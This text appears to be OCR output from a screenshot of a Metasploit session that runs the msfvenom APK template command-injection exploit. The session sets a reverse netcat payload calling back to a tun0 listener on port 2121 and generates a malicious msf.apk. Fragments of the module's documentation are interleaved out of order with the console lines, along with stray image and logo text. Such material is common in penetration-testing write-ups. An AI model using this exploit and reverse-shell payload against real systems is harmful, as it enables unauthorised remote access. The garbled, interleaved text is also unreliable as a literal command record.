 Module Options
msf6 > use exploit/unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection 1.
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
To display the available options, load the module w
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > show options
options' or 'show advanced':
Module options (exploit/unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection):
1 msf > use exploit/unix/fileformat/metas
Name Current Setting Required Description
---- --------------- -------- -----------
2 msf exploit(metasploit_msfvenom_apk_tem
FILENAME msf.apk yes The APK file name
3 ...targets...
4 msf exploit(metasploit_msfvenom_apk_tem
Payload options (cmd/unix/reverse_netcat):
5 msf exploit(metasploit_msfvenom_apk_tem
Name Current Setting Required Description
---- --------------- -------- -----------
6 ...show and set options...
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
7 msf exploit(metasploit_msfvenom_apk_tem
LPORT 4444 yes The listen port
**DisablePayloadHandler: True (no handler will be created!)**
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > set lhost tun0 2.
lhost => tun0
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > set lport 2121 3.
lport => 2121
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > run 4.
metasploit®
[+] msf.apk stored at /root/.msf4/local/msf.apk
Penetration testing software for
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) >